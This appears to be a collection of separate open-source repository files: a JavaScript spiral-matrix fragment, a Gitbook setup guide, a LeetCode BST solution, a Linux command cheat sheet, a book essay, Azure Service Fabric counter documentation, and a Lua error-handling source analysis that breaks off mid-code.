for (let start = j, end = col - j; start < end; start++) {
spiral.push(matrix[i][start]);
}
for (let start = i + 1, end = row - i; start < end; start++) {
spiral.push(matrix[start][col - j - 1]);
}
if (i <= row / 2 - 1) {
for (let start = col - j - 2, end = j; start >= end; start--) {
spiral.push(matrix[row - i - 1][start]);
}
}
if (j <= col / 2 - 1) {
for (let start = row - i - 2, end = i + 1; start >= end; start--) {
spiral.push(matrix[start][j]);
}
}
}
return spiral;
};
``` | 1,745 | MIT |
---
layout: post
title: "使用Gitbook搭建写作环境"
date: 2016-11-30 08:21:00
tags: gitbook
---
### gitbook简介
Gitbook.com是一个写作和出版的平台,他们使用的系统是开源的。支持Markdown和AsciiDoc格式,最后输出的是静态网页。还可以通过[calibre](https://calibre-ebook.com/download_osx)把书[转成](http://toolchain.gitbook.com/ebook.html)pdf、epub、mobi等常用格式,方便在各种设备上阅读。

### 要达成的目标
由于Gitbook和Markdown的开放性,可以在本地搭建写作环境,对我来说很有吸引力。我使用如下的组合来搭建我的写作环境:gitbook+atom+github+calibre
<!--more-->
[Gitbook](https://github.com/GitbookIO/gitbook):用来创建书,遵循它的文件组织形式,可以生成带目录的一本完整的书。
[Calibre](https://calibre-ebook.com):用它把写好的书转换成其他格式,方便在不同设备上阅读,包括kindle。
[Atom](https://atom.io/):Github出的编辑器,可以用来写markdown格式的文件。当然你可以用自己喜欢的任何编辑器。
[Github](https://github.com):把书稿放到Github,方便版本管理,多人协作。如果你开通了私有库,存放自己不想公开的书也很方便。
### Gitbook安装
参照[Gitbook官方安装说明](https://github.com/GitbookIO/gitbook/blob/master/docs/setup.md)。
以macOS为例,安装步骤如下:
$ npm install gitbook-cli -g
npm是nodejs的包管理器,gitbook使用的nodejs,所以如果你还没有安装npm,请移步到[nodejs安装](https://nodejs.org/en/download/)。这里会安装nodejs,npm是包含在里面一起安装的。
### 新建一本书

新建一本书的目录,在ternimal里面进入这个目录,执行以下命令初始化一本书:
$gitbook init
### 「可选」放到github
首先登录到github,新建repo,然后把本地的代码push到github就可以了。放到github上还有一个好处是,github是支持编辑markdown文件的。只要有网络,你随时可以登上去写。当然,这一步并不是必须的。只保存在本地也是没问题的。
echo "# mybook" >> README.md
git init
git add README.md
git commit -m "first commit"
git remote add origin "你的repo路径"
git push -u origin master
接下来你可以选择自己喜欢的编辑器去写文章了,写完想看最终的排版效果,或者转成其他格式的电子书,就接着往下看。
### 在本地预览书
gitbook会启动一个本地的web服务器[http://localhost:4000](http://localhost:4000), 在浏览器里访问这个地址就可以查看了。
$ gitbook serve
### 把md文件编译成静态页面,注意查看当前目录底下生成的文件
$gitbook build
### 生成其他格式文件
gitbook生成其他格式的书是借助calibre的转换功能实现的(ebook-convert),安装完calibre后,修改系统$PATH定义,把转换程序的路径加到系统PATH里,要不然会找不到转换程序。打开Terminal(终端),按照下面的操作步骤修改PATH。
vi ~/.bash_profile
把下面这句附加到.bash_profile文件里,然后保存退出。
export PATH=$PATH:/Applications/calibre.app/Contents/MacOS/
使用source命令使文件立即生效
source ~/.bash_profile
echo $PATH
#### 生成pdf文件
$ gitbook pdf ./ mybook.pdf
#### 生成epub文件
$ gitbook epub ./ mybook.epub
#### 生成mobi文件,支持kindle
$ gitbook mobi ./ mybook.mobi | 2,197 | MIT |
# 235. Lowest Common Ancestor of a Binary Search Tree (二叉搜索树的最近公共祖先)
## Question
Given a binary search tree (BST), find the lowest common ancestor (LCA) of two given nodes in the BST.
According to the [definition of LCA on Wikipedia](https://en.wikipedia.org/wiki/Lowest_common_ancestor): “The lowest common ancestor is defined between two nodes p and qas the lowest node in T that has both p and qas descendants (where we allow **a node to be a descendant of itself**).”
Given binary search tree: root =\[6,2,8,0,4,7,9,null,null,3,5\]
<pre> _______6______
/ \
___2__ ___8__
/ \ / \
0 _4 7 9
/ \
3 5
</pre>
**Example 1:**
<pre><strong>Input:</strong> root = [6,2,8,0,4,7,9,null,null,3,5], p = 2, q = 8
<strong>Output:</strong> 6
<strong>Explanation: </strong>The LCA of nodes <code>2</code> and <code>8</code> is <code>6</code>.
</pre>
**Example 2:**
<pre><strong>Input:</strong> root = [6,2,8,0,4,7,9,null,null,3,5], p = 2, q = 4
<strong>Output:</strong> 2
<strong>Explanation: </strong>The LCA of nodes <code>2</code> and <code>4</code> is <code>2</code>, since a node can be a descendant of itself
according to the LCA definition.
</pre>
**Note:**
- All of the nodes' values will be unique.
- p and q are different and both values willexist in the BST.
## 题目
给定一个二叉搜索树, 找到该树中两个指定节点的最近公共祖先。
[百度百科](https://baike.baidu.com/item/%E6%9C%80%E8%BF%91%E5%85%AC%E5%85%B1%E7%A5%96%E5%85%88/8918834?fr=aladdin)中最近公共祖先的定义为:“对于有根树 T 的两个结点 p、q,最近公共祖先表示为一个结点 x,满足 x 是 p、q 的祖先且 x 的深度尽可能大(**一个节点也可以是它自己的祖先**)。”
例如,给定如下二叉搜索树: root =\[6,2,8,0,4,7,9,null,null,3,5\]
<pre> _______6______
/ \
___2__ ___8__
/ \ / \
0 _4 7 9
/ \
3 5
</pre>
**示例 1:**
<pre><strong>输入:</strong> root = [6,2,8,0,4,7,9,null,null,3,5], p = 2, q = 8
<strong>输出:</strong> 6
<strong>解释: </strong>节点 <code>2 </code>和节点 <code>8 </code>的最近公共祖先是 <code>6。</code>
</pre>
**示例 2:**
<pre><strong>输入:</strong> root = [6,2,8,0,4,7,9,null,null,3,5], p = 2, q = 4
<strong>输出:</strong> 2
<strong>解释: </strong>节点 <code>2</code> 和节点 <code>4</code> 的最近公共祖先是 <code>2</code>, 因为根据定义最近公共祖先节点可以为节点本身。</pre>
**说明:**
- 所有节点的值都是唯一的。
- p、q 为不同节点且均存在于给定的二叉搜索树中。
## 分析
1. 根节点是任意两个节点的公共祖先,因此我们可以以根节点作为递归的起点。
2. 根据搜索树的特性,根节点的左子树的任意值都小于根节点的值,右子树的任意值都大于根节点的值。我们可以根据这个特性,一步一步缩小范围,直至找到最近公共祖先节点。
时间复杂度:O(h) h 为树的深度
空间复杂度:O(1)
## 题解
```javascript
/**
* Definition for a binary tree node.
* function TreeNode(val) {
* this.val = val;
* this.left = this.right = null;
* }
*/
/**
* @param {TreeNode} root
* @param {TreeNode} p
* @param {TreeNode} q
* @return {TreeNode}
*/
var lowestCommonAncestor = function(root, p, q) {
if (root.val > p.val && root.val > q.val) {
return lowestCommonAncestor(root.left, p, q);
}
if (root.val < p.val && root.val < q.val) {
return lowestCommonAncestor(root.right, p, q);
}
return root;
};
``` | 3,045 | MIT |
# Commands
> Linux命令大全:[http://man.linuxde.net](http://man.linuxde.net)
## 常用命令
### ps
```sh
# ps: process status
# System V 风格
ps -ef | grep java
# BSD风格
ps -aux | grep java
# 删除执行中的程序或工作
kill -9 pid
```
```sh
# 查看某一端口的占用情况
lsof -i:8080
netstat -tunlp | grep 8080
```
### 压测
```sh
# 修改TIME_WAIT超时时间(建议小于30秒)
vi /etc/sysctl.conf
net.ipv4.tcp_fin_timeout = 30
# 执行如下命令,使配置生效(-p 从指定的文件加载系统参数,如不指定即从/etc/sysctl.conf中加载)
sysctl -p
# 查看当前系统中生效的所有参数
sysctl -a
# Linux
cat /proc/sys/net/ipv4/ip_local_port_range
vi /etc/sysctl.conf
net.ipv4.ip_local_port_range = 1024 65535
# 执行如下命令,使配置生效(-p 从指定的文件加载系统参数,如不指定即从/etc/sysctl.conf中加载)
sysctl -p
# 查看TCP连接状态的数量
netstat -n | awk '/^tcp/ {++S[$NF]} END {for(a in S) print a, S[a]}'
```
### top
```sh
# 显示当前系统未使用的和已使用的内存数目
free -m
# top,uptime,w等命令都可以查看系统负载
top
uptime
w
[root@fobgochod ~]# top
# 敲击 F 进入编辑视图
```
> Fields Management for window 1:Def, whose current sort field is PID
> - Navigate with Up/Dn
> - Right selects for move then 'Enter' or Left commits
> - 'd' or 'Space' toggles display
> - 's' sets sort
> - Use 'q' or 'Esc' to end
- `f` -> 进入编辑界面
- `↑` `↓`:切换字段
- `→` 选择字段 -> `↑` `↓` 移动字段 -> `←` or `Enter` 确认
- `d` or `Space`:显示隐藏字段
- `s`:指定排序字段
- `q` or `Esc`:退出,完成设置
### 磁盘
```sh
# 查看磁盘使用情况
df -h
# 以指定的区块大小来显示区块数目
df -B 1G
# 查看全部文件系统
df -a
# 显示当前目录的大小
du -sh
# 显示某个目录或文件的大小
du -sh dirName
# 显示当前目录下所有文件的大小
du -sh ./*
# 显示mysql所有数据库文件大小
du -sh /var/lib/mysql/*
```
### mount
```sh
mount
# 将 /dev/hda1 挂在 /mnt 之下
#mount /dev/hda1 /mnt
umount
# 通过设备名卸载
umount -v /dev/sda1
/dev/sda1 umounted
# 通过挂载点卸载
umount -v /mnt/mymount/
/tmp/diskboot.img umounted
```
### Yum
> 全称为 Yellow dog Updater, Modified 是一个在Fedora和RedHat以及CentOS中的Shell前端软件包管理器
YUM的配置方式是基于分段配置的
```sh
# 主配置文件:
/etc/yum.conf
# Yum的片段配置:
/etc/yum.repos.d/*.repo
```
#### 说明
- 若无@或不是install,则表示尚未安装
- base,表示未安装,包位于base仓库中
- updates,表示未安装,包位于updates仓库中
- -y,当安装过程提示选择全部为"yes"
```sh
# yum安装:
yum install packageName
# yum卸载:
yum -y remove packageName
# 查看yum仓库中指定包名的软件包,可以使用通配符
yum list all mariadb*
# 只显示已安装的包
yum list installed
# 只显示没有安装,但可安装的包
yum list available
# 查看所有可更新的包
yum list updates
# 显示不属于任何仓库的,额外的包
yum list extras
# 显示被废弃的包
yum list obsoletes
# 新添加进yum仓库的包
yum list recent
```
### lrzsz
#### 文件传输
- sz中的s意为send(发送),告诉客户端,我(服务器)要发送文件 send to cilent,就等同于客户端在下载。
- rz中的r意为received(接收),告诉客户端,我(服务器)要接收文件 received by cilent,就等同于客户端在上传。
#### 安装
```sh
# 查看
yum list all lrzsz
# 安装
yum install -y lrzsz.x86_64
```
#### 上传下载
```sh
# 不覆盖原文件
rz
# 覆盖原文件
rz -y
# 下载一个文件
sz filename
# 下载多个文件
sz filename1 filename2 …
```
### hostname
```sh
# 修改主机名
hostname
vi /etc/sysconfig/network
NETWORKING=yes
HOSTNAME=fobgochod
# 重启
reboot
# 查看
hostnamectl
cat /etc/hostname
cat /etc/hosts
```
### IP
```shell
# 查看
ifconfig
ip addr show
# 修改
vi /etc/sysconfig/network-scripts/ifcfg-eth0
DEVICE=eth0
ONBOOT=yes # 开机启动
IPADDR=172.16.2.141 # IP
PREFIX=24
GATEWAY=172.16.2.1 # 网关
DNS1=172.16.1.250 # DNS
IPV6_PRIVACY=no
ZONE=public
```
### 其它
```shell
# 操作系统
cat /etc/redhat-release
# 内核
uname -s
# 内核版本
uname -r
# 硬件架构
uname -i
# 主机名称
uname -n
hostname
# CPU信息
cat /proc/cpuinfo
# 内存信息
cat /proc/meminfo
```
```shell
# 访问
curl https://fobgochod.com
# 下载
wget https://downloads.mariadb.org/interstitial/mariadb-10.3.9/source/mariadb-10.3.9.tar.gz
wget https://downloads.mariadb.org/interstitial/mariadb-10.3.9/source/mariadb-10.3.9.tar.gz -O mariadb.tar.gz
```
```sh
# CPU型号
cat /proc/cpuinfo | grep 'model name' |uniq
# CPU个数
cat /proc/cpuinfo | grep "physical id" | uniq | wc -l
# CPU核数
cat /proc/cpuinfo | grep "cpu cores" | uniq
# 内存
cat /proc/meminfo | grep MemTotal
# CPU大小
cat /proc/cpuinfo | grep 'model name' && cat /proc/cpuinfo |grep 'physical id'
# 查看cpu 核数命令
grep 'model name' /proc/cpuinfo | wc -l
```
```sh
systemctl enable redis
systemctl list-unit-files | grep enable
chkconfig --list
chkconfig redis off
``` | 4,186 | Apache-2.0 |
---
layout: post
title: "从《岛上书店》说开去"
date: 2016-01-04 21:30
comments: true
tags:
- 旧事
---

###### Picture by [Anna Paschenko](https://dribbble.com/shots/1188443-Sea) for Doubble ######
“无人为孤岛,一书一世界”。
小岛书店的褪色招牌上,写着这么一句话。
显然,从一开始,这就是一句假话。
**孤独难以描述,偏偏人们喜欢写**。
马尔克斯的荒诞深邃,东野圭吾把绝望写进了骨髓里,阿多尼斯却说那是他的一座花园。而在《岛上书店》里,孤独是温暖的。这就很少见。
看完书时正巧在飞机上,底下应该是海,云层漫漫令人遐想。书中艾莉丝岛的模样依然模糊,倒是人物分明。那间“十五个玛雅宽,二十个玛雅长”的书店越发清晰。它经行光影,穿越时间,仿佛就在眼前。流水般的笔调,不做作的幽默,我猜玛雅会喜欢它的。
总的来说,叙事方式不是我喜欢的那种,但就如刚才所说,它比较特殊。令我总是想起一些,以前的事情…
可是,**孤独难以去写,偏偏人们总遇到**。
<!-- more -->
那时,A.J.与志趣相投的妻子妮可,放弃了文学博士学位,跑来孤远的艾莉丝岛,开一间书店。仅仅因为“一个地方如果没有一家书店,就算不上一个地方了”。
然而,生活让A.J.太过失望。
挚爱的妮可去世,志趣相投的图书销售员哈维也长辞,镇店之宝《帖木儿》被盗。一件件烦心事让A.J.越发孤僻冷漠,不近人情,排斥一切。内心,渐如书店所在的孤岛。
“没有人喜欢孤独,只是不喜欢失望。”村上春树说。
命运像小偷,失望的A.J.却没想过,这个小偷竟会送给他什么。
玛雅,一个弃婴,出现在小岛书店中。
犹豫不决中,还是选择收养玛雅的A.J.,不得不与身边的人进行交流。
多年以后,A.J.想说“爱”却说不出来的时候,他才明白,“一书一世界”,靠书去排解孤独的说法,分明是句假话。
使他不再孤独的,永远是身边的人。
**又由结局后的艾米想到了三毛,特别在今天**。
二十五年前的今天,三毛与她的自由,永远的私奔而去。
得知三毛生平后,再看《撒哈拉的故事》其实是另一番天地,你看到她的车子在沙漠狂奔时,总想帮她踩一脚刹车,因为昨日的欢歌和明日的悲伤总成正比。看《万水千山走遍》时依然心惊,你希望她能流露些悲伤的情绪,合适就好,然而她身影匆匆,仿佛面无表情,走马而过。
然后你只能听之任之,对这波澜壮阔的生命鞠一个躬。
后来你寻到一个解释叫“万物皆空”。原来在时间的不同刻度,孤独都不相雷同,无论描述它的文字,是温暖的,还是刻薄的。它就在那儿,一动不动,仿佛又不在那儿。
就像,A.J.只能把love,说成glove;
就像,玛雅只能在《海滩一日》里回忆着亲生母亲;
就像,艾米到最后都深藏着《迟暮花开》的真相;
就像,兰比亚斯与伊斯梅最后守护着的那家小岛书店。
你说这是一本温暖的小说,但它的冷酷又摆在你触手可及的地方。
像一张薄薄的被子,你拥之入眠,而后又半夜冷醒。所谓冷暖自知,大抵如此。
那,既然不可能雨季不再来,能做的,只有毫无畏惧,热烈而宁静地走遍万水千山吧。
“一书一世界,一岁一枯荣;无人为孤岛,春风吹又生”。
又或许,那句假话,从一开始,就是真的呢。
——Litten 2016.1.4 | 1,526 | MIT |
---
title: Azure Service Fabric 诊断和监视 | Azure
description: 本文描述了 Service Fabric Reliable ServiceRemoting 运行时的性能监视功能,例如由其发出的性能计数器。
services: service-fabric
documentationcenter: .net
author: rockboyfor
manager: digimobile
editor: suchiagicha
ms.assetid: 1c229923-670a-4634-ad59-468ff781ad18
ms.service: service-fabric
ms.devlang: dotnet
ms.topic: conceptual
ms.tgt_pltfrm: NA
ms.workload: NA
origin.date: 06/29/2017
ms.date: 08/05/2019
ms.author: v-yeche
ms.openlocfilehash: 0a4aca2cd11e11b0bb8c5bae034cc856d5f7c1a3
ms.sourcegitcommit: a1c9c946d80b6be66520676327abd825c0253657
ms.translationtype: HT
ms.contentlocale: zh-CN
ms.lasthandoff: 08/06/2019
ms.locfileid: "68819564"
---
# <a name="diagnostics-and-performance-monitoring-for-reliable-service-remoting"></a>Reliable Service Remoting 的诊断和性能监视
Reliable ServiceRemoting 运行时会发出[性能计数器](https://msdn.microsoft.com/library/system.diagnostics.performancecounter.aspx)。 这些有助于深入了解 ServiceRemoting 的运行状况以及进行故障排除和性能监视。
## <a name="performance-counters"></a>性能计数器
Reliable ServiceRemoting 运行时定义以下性能计数器类别:
| Category | 说明 |
| --- | --- |
| Service Fabric 服务 |特定于 Azure Service Fabric Service Remoting 的计数器,例如,处理请求所需的平均时间 |
| Service Fabric 服务方法 |特定于 Service Fabric Remoting Service 所实现方法的计数器,例如,调用服务方法的频率 |
以上每个类别都有一个或多个计数器。
默认情况下在 Windows 操作系统中提供的 [Windows 性能监视器](https://technet.microsoft.com/library/cc749249.aspx) 应用程序可用于收集和查看性能计数器数据。 [Azure 诊断](../cloud-services/cloud-services-dotnet-diagnostics.md)是用于收集性能计数器数据并将其上传到 Azure 表的另一个选项。
### <a name="performance-counter-instance-names"></a>性能计数器实例名称
包含大量 ServiceRemoting 服务或分区的群集具有大量性能计数器实例。 性能计数器实例名称有助于标识与性能计数器实例相关联的特定分区和服务方法(如果适用)。
#### <a name="service-fabric-service-category"></a>Service Fabric 服务类别
对于类别 `Service Fabric Service`,计数器实例名称采用以下格式:
`ServiceFabricPartitionID_ServiceReplicaOrInstanceId_ServiceRuntimeInternalID`
*ServiceFabricPartitionID* 是与性能计数器实例相关联的 Service Fabric 分区 ID 的字符串表示。 分区 ID 是 GUID,并且其字符串表示形式通过使用格式说明符“D”的 [`Guid.ToString`](https://msdn.microsoft.com/library/97af8hh4.aspx) 方法生成。
ServiceReplicaOrInstanceId 是与性能计数器实例相关联的 Service Fabric 副本/实例 ID 的字符串表示形式 。
ServiceRuntimeInternalID 是由 Fabric 服务运行时生成的供内部使用的 64 位整数的字符串表示形式 。 这包括在性能计数器实例名称中,以确保其唯一性并避免与其他性能计数器实例名称发生冲突。 用户不应尝试解释此部分的性能计数器实例名称。
下面是属于 `Service Fabric Service` 类别的计数器的计数器实例名称的示例:
`2740af29-78aa-44bc-a20b-7e60fb783264_635650083799324046_5008379932`
在前面的示例中,`2740af29-78aa-44bc-a20b-7e60fb783264` 是 Service Fabric 分区 ID 的字符串表示形式,`635650083799324046` 是副本/实例 ID 的字符串表示形式,`5008379932` 是运行时生成的供内部使用的 64 位 ID。
#### <a name="service-fabric-service-method-category"></a>Service Fabric 服务方法类别
对于类别 `Service Fabric Service Method`,计数器实例名称采用以下格式:
`MethodName_ServiceRuntimeMethodId_ServiceFabricPartitionID_ServiceReplicaOrInstanceId_ServiceRuntimeInternalID`
MethodName 是与性能计数器实例相关联的服务方法的名称 。 方法名称的格式是根据 Fabric 服务运行时中的一些逻辑来确定的,该逻辑可以平衡名称的可读性和 Windows 上对性能计数器实例名称的最大长度的约束。
ServiceRuntimeMethodId 是由 Fabric 服务运行时生成的供内部使用的 32 位整数的字符串表示形式 。 这包括在性能计数器实例名称中,以确保其唯一性并避免与其他性能计数器实例名称发生冲突。 用户不应尝试解释此部分的性能计数器实例名称。
*ServiceFabricPartitionID* 是与性能计数器实例关联的 Service Fabric 分区 ID 的字符串表示形式。 分区 ID 是 GUID,并且其字符串表示形式通过使用格式说明符“D”的 [`Guid.ToString`](https://msdn.microsoft.com/library/97af8hh4.aspx) 方法生成。
ServiceReplicaOrInstanceId 是与性能计数器实例相关联的 Service Fabric 副本/实例 ID 的字符串表示形式 。
ServiceRuntimeInternalID 是由 Fabric 服务运行时生成的供内部使用的 64 位整数的字符串表示形式 。 这包括在性能计数器实例名称中,以确保其唯一性并避免与其他性能计数器实例名称发生冲突。 用户不应尝试解释此部分的性能计数器实例名称。
下面是属于 `Service Fabric Service Method` 类别的计数器的计数器实例名称的示例:
`ivoicemailboxservice.leavemessageasync_2_89383d32-e57e-4a9b-a6ad-57c6792aa521_635650083804480486_5008380`
在前面的示例中,`ivoicemailboxservice.leavemessageasync` 是方法名称,`2` 是运行时生成的供内部使用的 32 位 ID,`89383d32-e57e-4a9b-a6ad-57c6792aa521` 是 Service Fabric 分区 ID 的字符串表示形式,`635650083804480486` 是 Service Fabric 副本/实例 ID 的字符串表示形式,`5008380` 是运行时生成的供内部使用的 64 位 ID。
## <a name="list-of-performance-counters"></a>性能计数器列表
### <a name="service-method-performance-counters"></a>服务方法性能计数器
Reliable Service 运行时发布与执行服务方法相关的下列性能计数器。
| 类别名称 | 计数器名称 | 说明 |
| --- | --- | --- |
| Service Fabric 服务方法 |调用/秒 |每秒调用服务方法的次数 |
| Service Fabric 服务方法 |每次调用的平均毫秒数 |执行服务方法所用的时间(以毫秒为单位) |
| Service Fabric 服务方法 |引发的异常数/秒 |服务方法每秒引发异常的次数 |
### <a name="service-request-processing-performance-counters"></a>服务请求处理的性能计数器
客户端通过服务代理对象调用方法时,会通过网络向远程服务发送请求消息。 该服务处理此请求消息并向客户端返回响应。 Reliable ServiceRemoting 运行时发布以下与服务请求处理相关的性能计数器。
| 类别名称 | 计数器名称 | 说明 |
| --- | --- | --- |
| Service Fabric 服务 |未完成的请求数 |正在服务中处理的请求数 |
| Service Fabric 服务 |每个请求的平均毫秒数 |服务处理请求所用时间(以毫秒为单位) |
| Service Fabric 服务 |反序列化请求的平均毫秒数 |服务收到服务请求消息时,对此请求消息进行反序列化所用的时间(以毫秒为单位) |
| Service Fabric 服务 |序列化响应的平均毫秒数 |将响应发送到客户端之前,在服务中序列化服务响应消息所用的时间(以毫秒为单位) |
## <a name="next-steps"></a>后续步骤
<!-- Not Available on * [Sample code](https://azure.microsoft.com/resources/samples/?service=service-fabric&sort=0)-->
* [PerfView 中的 EventSource 提供程序](https://blogs.msdn.microsoft.com/vancem/2012/07/09/introduction-tutorial-logging-etw-events-in-c-system-diagnostics-tracing-eventsource/)
<!-- Update_Description: update meta properties, wording update --> | 5,025 | CC-BY-4.0 |
---
id: lua-try-catch
title: 浅析lua异常捕获处理机制
slug: /reprint/lua-try-catch
---
异常捕获是高级语言的一大特性,通过对异常地捕获和处理,可以有效提高系统的稳定性和健壮性。因为无论再怎样改进代码,都不可避免出现一些异常,例如文件io错误、网络错误、内存错误等等,就要求编码对错误进行捕获,同时打印日志以便开发人员跟进问题的处理。当然,lua也提供了接口用于捕获运行时异常。
lua异常捕获函数
---------
lua有两个函数可用于捕获异常:pcall 和 xpcall,这两个函数很类似,都会在保护模式下执行函数,效果类似try-catch,可捕获并处理异常。
**两个函数的原型如下:**
```lua
pcall (func [, arg1, ···])
xpcall (func, errfunc [, arg1, ···])
```
对比两个函数,xpcall多了一个异常处理函数参数
errfunc。对于pcall,异常处理完时只简单记录错误信息,然后释放调用栈空间,而对于xpcall,这个参数可用于在调用栈释放前跟踪到这些数据。效果如下:
```shell
> f=function(...) error(...) end
> pcall(f, 123)
false stdin:1: 123
> xpcall(f, function(e) print(debug.traceback()) return e end, 123)
stack traceback:
stdin:1: in function <stdin:1>
[C]: in function 'error'
stdin:1: in function 'f'
[C]: in function 'xpcall'
stdin:1: in main chunk
[C]: in ?
false stdin:1: 123
```
值得注意的是, errfunc的传入参数是异常数据,函数结束时必须将这个数据返回,才能实现和 pcall 一样的返回值
lua异常捕获处理机制
-----------
下面,以 pcall 来说明 lua异常捕获是怎么实现的。这里,lua代码版本取5.3.1
### pcall的实现
pcall的c实现函数为luaB_pcall,如下:
```c
// lbaselib.c
static int luaB_pcall (lua_State *L) {
int status;
luaL_checkany(L, 1);
lua_pushboolean(L, 1); // 如果没错误发生,返回true
lua_insert(L, 1); /* put it in place */
status = lua_pcallk(L, lua_gettop(L) - 2, LUA_MULTRET, 0, 0, finishpcall);
return finishpcall(L, status, 0);
}
```
看下lua_pcallk,这是pcall的预处理函数:
```c
// lapi.c
LUA_API int lua_pcallk (lua_State *L, int nargs, int nresults, int errfunc,
lua_KContext ctx, lua_KFunction k) {
struct CallS c;
int status;
ptrdiff_t func;
lua_lock(L);
api_check(L, k == NULL || !isLua(L->ci),
"cannot use continuations inside hooks");
api_checknelems(L, nargs+1);
api_check(L, L->status == LUA_OK, "cannot do calls on non-normal thread");
checkresults(L, nargs, nresults);
if (errfunc == 0)
func = 0;
else {
StkId o = index2addr(L, errfunc);
api_checkstackindex(L, errfunc, o);
func = savestack(L, o);
}
c.func = L->top - (nargs+1); // 取到pcall要执行的函数
if (k == NULL || L->nny > 0) { /* no continuation or no yieldable? */
c.nresults = nresults; /* do a 'conventional' protected call */
/* 处理pcall(非协程走这里,详见拓展阅读)*/
status = luaD_pcall(L, f_call, &c, savestack(L, c.func), func);
}
else { //当resume协程时执行,已在保护模式下
CallInfo *ci = L->ci;
ci->u.c.k = k; /* save continuation */
ci->u.c.ctx = ctx; /* save context */
/* save information for error recovery */
ci->extra = savestack(L, c.func);
ci->u.c.old_errfunc = L->errfunc;
L->errfunc = func; // 记录异常处理函数
setoah(ci->callstatus, L->allowhook); /* save value of 'allowhook' */
ci->callstatus |= CIST_YPCALL; // 打标记设置协程恢复点
luaD_call(L, c.func, nresults, 1); /* do the call */
ci->callstatus &= ~CIST_YPCALL; // 执行结束去掉标记
L->errfunc = ci->u.c.old_errfunc;
status = LUA_OK; /* if it is here, there were no errors */
}
adjustresults(L, nresults);
lua_unlock(L);
return status;
}
```
这里重点看下 luaD_pcall 的实现,这是pcall的核心处理函数:
```c
// ldo.c
int luaD_pcall (lua_State *L, Pfunc func, void *u,
ptrdiff_t old_top, ptrdiff_t ef) {
int status;
CallInfo *old_ci = L->ci;
lu_byte old_allowhooks = L->allowhook;
unsigned short old_nny = L->nny;
ptrdiff_t old_errfunc = L->errfunc;
L->errfunc = ef; // 记录异常处理函数
status = luaD_rawrunprotected(L, func, u); // 以保护模式运行
if (status != LUA_OK) { // 当异常发生时
StkId oldtop = restorestack(L, old_top); // ‘释放’调用栈
luaF_close(L, oldtop); /* close possible pending closures */
seterrorobj(L, status, oldtop);
L->ci = old_ci;
L->allowhook = old_allowhooks;
L->nny = old_nny;
luaD_shrinkstack(L);
}
L->errfunc = old_errfunc;
return status;
}
```
看下 luaD_rawrunprotected 函数的实现:
```c
// ldo.c
int luaD_rawrunprotected (lua_State *L, Pfunc f, void *ud) {
unsigned short oldnCcalls = L->nCcalls;
struct lua_longjmp lj;
lj.status = LUA_OK;
lj.previous = L->errorJmp; /* chain new error handler */
L->errorJmp = &lj;
LUAI_TRY(L, &lj, (*f)(L, ud); ); // 异常宏处理
L->errorJmp = lj.previous; // 设置错误跳转点
L->nCcalls = oldnCcalls;
return lj.status;
}
```
LUAI_TRY 以及文章后面出现的LUAI_THROW
都是宏实现的,目的是兼容主流c或c++版本的异常处理语法,表现为try-catch的语法结构。简单说就是,执行代码前先try,执行过程出错就throw,然后在catch的地方处理异常。
```c
/*
** LUAI_THROW/LUAI_TRY define how Lua does exception handling. By
** default, Lua handles errors with exceptions when compiling as
** C++ code, with _longjmp/_setjmp when asked to use them, and with
** longjmp/setjmp otherwise.
*/
#if !defined(LUAI_THROW) /* { */
#if defined(__cplusplus) && !defined(LUA_USE_LONGJMP) /* { */
/* C++ exceptions */
#define LUAI_THROW(L,c) throw(c)
#define LUAI_TRY(L,c,a) \
try { a } catch(...) { if ((c)->status == 0) (c)->status = -1; }
#define luai_jmpbuf int /* dummy variable */
#elif defined(LUA_USE_POSIX) /* }{ */
/* in POSIX, try _longjmp/_setjmp (more efficient) */
#define LUAI_THROW(L,c) _longjmp((c)->b, 1)
#define LUAI_TRY(L,c,a) if (_setjmp((c)->b) == 0) { a }
#define luai_jmpbuf jmp_buf
#else /* }{ */
/* ISO C handling with long jumps */
#define LUAI_THROW(L,c) longjmp((c)->b, 1)
#define LUAI_TRY(L,c,a) if (setjmp((c)->b) == 0) { a }
#define luai_jmpbuf jmp_buf
#endif /* } */
#endif /* } */
```
当异常出现时,status 就会赋值为-1,即不等于 LUA_OK
### xpcall和pcall的区别
对比下xpcall对比pcall,有什么区别?
```c
// lbaselib.c
static int luaB_pcall (lua_State *L) {
int status;
luaL_checkany(L, 1);
lua_pushboolean(L, 1); /* first result if no errors */
lua_insert(L, 1); /* put it in place */
status = lua_pcallk(L, lua_gettop(L) - 2, LUA_MULTRET, 0, 0, finishpcall);
return finishpcall(L, status, 0);
}
static int luaB_xpcall (lua_State *L) {
int status;
int n = lua_gettop(L);
luaL_checktype(L, 2, LUA_TFUNCTION); /* check error function */
lua_pushboolean(L, 1); /* first result */
lua_pushvalue(L, 1); // 将异常处理函数 errfunc 写入调用栈
lua_rotate(L, 3, 2); /* move them below function's arguments */
status = lua_pcallk(L, n - 2, LUA_MULTRET, 2, 2, finishpcall);
return finishpcall(L, status, 2);
}
```
再回头看下lua_pcallk
```c
// lapi.c
LUA_API int lua_pcallk (lua_State *L, int nargs, int nresults, int errfunc,
lua_KContext ctx, lua_KFunction k) {
struct CallS c;
int status;
ptrdiff_t func;
lua_lock(L);
api_check(L, k == NULL || !isLua(L->ci),
"cannot use continuations inside hooks");
api_checknelems(L, nargs+1);
api_check(L, L->status == LUA_OK, "cannot do calls on non-normal thread");
checkresults(L, nargs, nresults);
if (errfunc == 0)
func = 0; // pcall时 func为0
else {
StkId o = index2addr(L, errfunc);
api_checkstackindex(L, errfunc, o);
func = savestack(L, o); // xpcall取到异常处理函数 errfunc
}
```
然后, func 赋值给 L->errfunc,在异常发生时,就检查一下这个函数。
什么地方执行这个错误处理函数?
```c
// ldebug.c
l_noret luaG_errormsg (lua_State *L) {
if (L->errfunc != 0) { // 如果有异常处理函数 errfunc
StkId errfunc = restorestack(L, L->errfunc);
setobjs2s(L, L->top, L->top - 1); /* move argument */
setobjs2s(L, L->top - 1, errfunc); /* push function */
L->top++; /* assume EXTRA_STACK */
luaD_call(L, L->top - 2, 1, 0); /* call it */
}
luaD_throw(L, LUA_ERRRUN);
}
```
luaD_throw则是调用 LUAI_THROW,跳到前面catch的位置
```c
// ldo.c
l_noret luaD_throw (lua_State *L, int errcode) {
if (L->errorJmp) { /* thread has an error handler? */
L->errorJmp->status = errcode; /* set status */
LUAI_THROW(L, L->errorJmp); /* jump to it */
}
else { /* thread has no error handler */
global_State *g = G(L);
L->status = cast_byte(errcode); /* mark it as dead */
if (g->mainthread->errorJmp) { /* main thread has a handler? */
setobjs2s(L, g->mainthread->top++, L->top - 1); /* copy error obj. */
